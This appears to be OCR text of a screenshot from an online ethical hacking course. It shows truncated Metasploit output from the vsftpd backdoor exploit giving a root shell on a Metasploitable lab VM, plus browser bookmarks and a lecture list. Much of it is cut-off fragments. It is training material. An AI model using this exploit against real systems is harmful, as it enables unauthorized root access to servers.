 Attendance & Feedback- AUTON
GitHub
Online Courses - Anytime, Anywh
Learn Ethical Hacking from Z
udemy.com/course/draft/3312876/learn/lecture/20945128#overview
Apps
web learning
Python
java
competative
excel
Machine learning
data science
cyber security
data structures and...
ANDROID
contant writing
»
Other bookmarks
Udemy
Learn Ethical Hacking from Zero to Hero
Leave a rating
Your progress
Share
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd
[*] 192.168.56.101:21 - Ban
[*] 192.168.56.101:21 - USE
[+] 192.168.56.101:21 - Bac
[+] 192.168.56.101:21 - UID
[*] Found shell.
[*] Command shell session 1
11:11:08 +0530
whoami
root
cd /home
mkdir this_is_a_test
cd this_is_a_test
touch targets.txt
File Machine View Input Devices Help
RX bytes:4478 (4.3 KB) TX bytes:12601 (12.3 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:291 errors:0 dropped:0 overruns:0 frame:0
TX packets:291 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:116473 (113.7 KB) TX bytes:116473 (113.7 KB)
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# ls
vulnerable
root@metasploitable:/home/msfadmin# cd /home
root@metasploitable:/home# ls
ftp hacked msfadmin service user
root@metasploitable:/home# ls
ftp hacked msfadmin service this_is_a_test user
root@metasploitable:/home# cd this_is_a_test/
root@metasploitable:/home/this_is_a_test# ls
targets.txt
root@metasploitable:/home/this_is_a_test# _
{ Code
techknow }
if you have any questions comment me
Udemy
Overview
Q&A
Notes
Announcements
About this course
here we learn about everything about Ethical Hacking like WIRESHARK,SQL
INJECTION,ENCRYPTION,NMAP,FOOTPRINTING &ManyMore
Course content
5min
19. 19. Launch Kali Linux on Windows Using
Vmware
11min
20. 20. Launch Kali Linux on MAC using Virtual
Box
6min
21. 21. Installing Kali Tools on Linux Distributions
9min
22. 22. Ethical Hacking Using Kali Linux
1hr 13min
23. 23. Parrot Security OS
4min
24. 24. Parrot Operating System
31min
25. 25. Kali Linux V/S Parrot OS
16min
26. 26. penetration testing
26min
27. 27. Nmap
16min